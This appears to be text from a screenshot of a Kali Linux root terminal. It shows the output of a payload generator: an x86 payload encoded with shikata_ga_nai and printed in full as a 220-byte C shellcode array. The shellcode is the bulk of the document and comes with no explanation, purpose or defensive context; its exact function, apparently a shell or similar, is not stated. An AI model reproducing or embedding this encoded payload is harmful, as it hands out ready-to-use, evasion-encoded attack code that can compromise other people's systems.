 root@kali: ~
File Actions Edit View Help
root@kali: ~
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xb8\xc3\x6d\x34\xd4\xda\xce\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x31\x31\x47\x13\x03\x47\x13\x83\xc7\xc7\x8f\xc1\x28\x2f\xcd"
"\x2a\xd1\xaf\xb2\xa3\x34\x9e\xf2\xd0\x3d\xb0\xc2\x93\x10\x3c"
"\xa8\xf6\x80\xb7\xdc\xde\xa7\x70\x6a\x39\x89\x81\xc7\x79\x88"
"\x01\x1a\xae\x6a\x38\xd5\xa3\x6b\x7d\x08\x49\x39\xd6\x46\xfc"
"\xae\x53\x12\x3d\x44\x2f\xb2\x45\xb9\xe7\xb5\x64\x6c\x7c\xec"
"\xa6\x8e\x51\x84\xee\x88\xb6\xa1\xb9\x23\x0c\x5d\x38\xe2\x5d"
"\x9e\x97\xcb\x52\x6d\xe9\x0c\x54\x8e\x9c\x64\xa7\x33\xa7\xb2"
"\xda\xef\x22\x21\x7c\x7b\x94\x8d\x7d\xa8\x43\x45\x71\x05\x07"
"\x01\x95\x98\xc4\x39\xa1\x11\xeb\xed\x20\x61\xc8\x29\x69\x31"
"\x71\x6b\xd7\x94\x8e\x6b\xb8\x49\x2b\xe7\x54\x9d\x46\xaa\x32"
"\x60\xd4\xd0\x70\x62\xe6\xda\x24\x0b\xd7\x51\xab\x4c\xe8\xb3"
"\x88\xa3\xa2\x9e\xb8\x2b\x6b\x4b\xf9\x31\x8c\xa1\x3d\x4c\x0f"
"\x40\xbd\xab\x0f\x21\xb8\xf0\x97\xd9\xb0\x69\x72\xde\x67\x89"
"\x57\xbd\xe6\x19\x3b\x6c\x8d\x99\xde\x70";
root@kali:~#